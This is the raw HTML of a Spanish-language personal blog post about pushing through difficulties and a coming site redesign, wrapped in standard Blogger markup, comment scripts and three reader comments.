   UnhideWhenUsed="false" QFormat="true" Name="No Spacing"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 1"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 1"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 1"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 1"/>   <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision"/>   <w:LsdException Locked="false" Priority="34" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="List Paragraph"/>   <w:LsdException Locked="false" Priority="29" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Quote"/>   <w:LsdException Locked="false" Priority="30" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Quote"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 1"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 1"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 1"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 1"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 1"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 2"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 2"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 2"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 2"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 2"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 2"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 2"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 2"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 2"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 3"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 3"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 3"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 3"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 3"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 3"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 3"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 3"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 3"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 4"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 4"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 4"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 4"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 4"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 4"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 4"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 4"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 4"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 5"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 5"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 5"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 5"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 5"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 5"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 5"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 5"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 5"/>   <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 6"/>   <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 6"/>   <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 6"/>   <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6"/>   <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6"/>   <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 6"/>   <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 6"/>   <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6"/>   <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6"/>   <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6"/>   <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 6"/>   <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 6"/>   <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 6"/>   <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 6"/>   <w:LsdException Locked="false" Priority="19" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis"/>   <w:LsdException Locked="false" Priority="21" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis"/>   <w:LsdException Locked="false" Priority="31" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference"/>   <w:LsdException Locked="false" Priority="32" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Reference"/>   <w:LsdException Locked="false" Priority="33" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Book Title"/>   <w:LsdException Locked="false" Priority="37" Name="Bibliography"/>   <w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading"/>  </w:LatentStyles> </xml><![endif]--><!--[if gte mso 10]> <style>
 /* Style Definitions */
 table.MsoNormalTable
 {mso-style-name:"Tabla normal";
 mso-tstyle-rowband-size:0;
 mso-tstyle-colband-size:0;
 mso-style-noshow:yes;
 mso-style-priority:99;
 mso-style-parent:"";
 mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
 mso-para-margin-top:0cm;
 mso-para-margin-right:0cm;
 mso-para-margin-bottom:10.0pt;
 mso-para-margin-left:0cm;
 line-height:115%;
 mso-pagination:widow-orphan;
 font-size:11.0pt;
 font-family:"Calibri","sans-serif";
 mso-ascii-font-family:Calibri;
 mso-ascii-theme-font:minor-latin;
 mso-hansi-font-family:Calibri;
 mso-hansi-theme-font:minor-latin;
 mso-fareast-language:EN-US;}
</style> <![endif]--><span style="font-family: inherit;"></span></div><span style="font-family: inherit;"><span style="font-size: small;"><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;">Por supuesto que todavía hay mucho trabajo por delante, no sólo en la galería de productos sno también <i>&#161;en todo!</i> Les cuento que  en algunas semanas más por fin tendremos nuestros ojitos súper contentos al entrar y pasear por cada rincón porque al diseño de este espacio&nbsp;<i><b><span style="line-height: 115%;">&#161;&#161;lo tocarán manos expertas, prolijas y profesionalísimas para transformarlo completamente!!</span></b></i> Espero traerles novedades muuuuy pronto&#8230;</span></span></span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br />
</span> <span style="font-family: inherit;"><span style="font-size: small;"><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;">&#161;Besos! &#161;A ser muy felices! Que la vida va demasiado rápido y no se olviden que...</span></span></span><br />
<span style="font-family: inherit;"><span style="font-size: small;"><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;">&nbsp; </span></span><i><b><span style="font-size: small;"><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><br />
</span></span></b></i></span></div><div style="text-align: center;"><span style="font-family: inherit;"><i><b><span style="font-size: small;"><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;">&#161;&#161;TODAS PODEMOS!!&nbsp;</span></span></b></i></span><br />
<span style="font-family: inherit;"><i><b><span style="font-size: small;"><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;">&#9829; </span></span></b></i></span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br />
</span> <span style="font-family: inherit;"></span></div><div style="text-align: justify;"><span style="font-family: inherit;"><br />
</span> <span style="font-family: inherit;"><span style="font-size: small;"><i><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;">Aclaro:</span></i></span></span><br />
<span style="font-family: inherit;"><span style="font-size: small;"><i><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;">**Me encanta &#9829; <a href="https://instagram.com/vaninafiligrana/" target="_blank">Instagram</a>, no piensen que estoy de quejosa, pero es sólo que a veces necesito recordarme que hay vida más allá de las fotos perfectas ; )</span></i></span></span><br />
<span style="font-family: inherit;"><br />
</span> <span style="font-family: inherit;"><span style="font-size: x-small;"><i><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-size: small;">***En cuanto terminé de escribir el renglón anterior (sí, ese que acaban de leer) me di cuenta que no podría publicar esta entrada inmediatamente porque... Terminé en la guardia de la clínica -nada complicado, ya pasó- Pero no me queda otra que seguir sorprendiéndome por las vueltas raras que tiene la vida y que nos ponen a prueba: terminé de tipear la teoría y, sin comerla ni beberla, ya tuve que poner todo en práctica &#161;ufffff! Y sí, otra vez, al final <u>ví que podía</u>.</span></span></i></span></span><br />
<span style="font-family: inherit;"><br />
</span> <span style="font-family: inherit;"><span style="font-size: x-small;"><i><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"><span style="font-size: small;">Más besos y &#161;gracias por leerme! </span></span></i></span></span><br />
<br />
<span style="font-family: inherit;"></span><br />
<span style="font-family: inherit;"><span style="font-size: x-small;"><i><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;"></span></i></span></span>  <span style="font-family: inherit;"><span style="font-size: x-small;"><i><span style="font-family: &quot;Helvetica Neue&quot;,Arial,Helvetica,sans-serif;">&nbsp;</span></i></span></span><br />
<span style="font-family: inherit;"></span></div><div class="banner_suscripcion"></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-share-buttons goog-inline-block'>
<div class='share'><table><tbody><tr><td><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7882172419959647077&postID=3246058183841653461&target=twitter' target='_blank' title='Compartir en X'><i class='fa fa-twitter'></i></a></td><td><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7882172419959647077&postID=3246058183841653461&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir en Facebook'><i class='fa fa-facebook'></i></a></td><td><a class='goog-inline-block share-button sb-pinterest' href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;http://assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());'><i class='fa fa-pinterest-p'></i></a></td></tr></tbody></table></div>
<span class='post-labels'>
<a href='https://www.proyectofiligrana.com/search/label/Emprender' rel='tag'>Emprender</a>,
<a href='https://www.proyectofiligrana.com/search/label/Personal' rel='tag'>Personal</a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'></div>
<div class='post-footer-line post-footer-line-2'></div>
</div>
</div>
<div class='byncomments'>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>3 comentarios</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c7631370199080969681"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0AycMHoXX3FWVa7x5SroTVTNs7KDCijNagsqAMsedD6n2u74RFO6ShgUiAiQ-ZclwwB55C74-APQUnj-tBYif4HG1fGIx4JyfSQQvE3s9_L26oXn31-lcVWkYo52F7Uo/s45-c/a80cc76d-1513-4b56-a728-ab4d8a91bc86.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05374999725849055934" rel="nofollow">ileana</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.proyectofiligrana.com/2015/04/vencer-dificultades-.html?showComment=1429303338532#c7631370199080969681">17.4.15</a></span></div><p class="comment-content">claro que se puede! Siempre se puede!<br>psttt, no dejes de visitar este perfil en IG, sospechoqeu te va a gustar!<br>https://instagram.com/womenirl</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7631370199080969681">Responder</a><span class="item-control blog-admin blog-admin pid-1734017165"><a target="_self" href="https://www.blogger.com/comment/delete/7882172419959647077/7631370199080969681">Borrar</a></span></span></div><div class="comment-replies"><div id="c7631370199080969681-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c7631370199080969681-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2815711670423800622"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJoNyO1_QQ_lkNMU2aXV_Sc_Hhmmdj4ImLJDGxComvpxrLzJBcQ0XP6R-wh4Qg50iiJixoDOQD1-XIJh6MVYtalgkwTsdDT2-ZMFzIjeiGUxkdcJa_Mawkec73hi9yXos/s45-c/Proyecto+Filigrana+-+Vanina+BarbozaSMALL.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04146322763470868954" rel="nofollow">VaninaFiligrana</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.proyectofiligrana.com/2015/04/vencer-dificultades-.html?showComment=1429359960710#c2815711670423800622">18.4.15</a></span></div><p class="comment-content">&#161;Hay, sí, Ile! &#161;Vamos, que se puede!<br>Gracias, me voya chusmear ; )</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-986668560"><a target="_self" href="https://www.blogger.com/comment/delete/7882172419959647077/2815711670423800622">Borrar</a></span></span></div><div class="comment-replies"><div id="c2815711670423800622-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c2815711670423800622-ra" class="thread-chrome thread-expanded"><div></div><div id="c2815711670423800622-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2815711670423800622">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2815711670423800622-ce"></div></li></div><div id="c7631370199080969681-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7631370199080969681">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7631370199080969681-ce"></div></li><li class="comment" id="c2042216715684103111"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJoNyO1_QQ_lkNMU2aXV_Sc_Hhmmdj4ImLJDGxComvpxrLzJBcQ0XP6R-wh4Qg50iiJixoDOQD1-XIJh6MVYtalgkwTsdDT2-ZMFzIjeiGUxkdcJa_Mawkec73hi9yXos/s45-c/Proyecto+Filigrana+-+Vanina+BarbozaSMALL.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04146322763470868954" rel="nofollow">VaninaFiligrana</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.proyectofiligrana.com/2015/04/vencer-dificultades-.html?showComment=1429359936240#c2042216715684103111">18.4.15</a></span></div><p class="comment-content">Este comentario ha sido eliminado por el autor.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2042216715684103111">Responder</a><span class="item-control blog-admin blog-admin pid-986668560"><a target="_self" href="https://www.blogger.com/comment/delete/7882172419959647077/2042216715684103111">Borrar</a></span></span></div><div class="comment-replies"><div id="c2042216715684103111-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c2042216715684103111-ra" class="thread-chrome thread-expanded"><div></div><div id="c2042216715684103111-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2042216715684103111">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2042216715684103111-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Agregar un comentario</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="3246058183841653461"><a target="_self">Cargar más...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7882172419959647077?po=3246058183841653461&hl=es-419&saa=85391&origin=https://www.proyectofiligrana.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2841073395-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
